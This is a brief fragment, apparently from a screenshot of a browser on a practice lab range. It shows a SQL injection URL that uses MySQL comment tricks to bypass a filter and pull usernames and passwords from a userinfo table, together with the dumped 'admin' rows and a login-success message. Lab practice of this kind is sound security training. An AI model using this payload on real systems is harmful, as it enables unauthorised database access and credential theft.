 192.168.91.128/sql.php?sql=1/*!50001and-- qwe/*%0A1=2 union select id,username,password from userinfo*/
火狐官方站点 新手上路 常用网址 京东商城 靶场 宝塔面板-腾讯云专享版
登陆成功!
1
1
admin
admin
admnin
admnin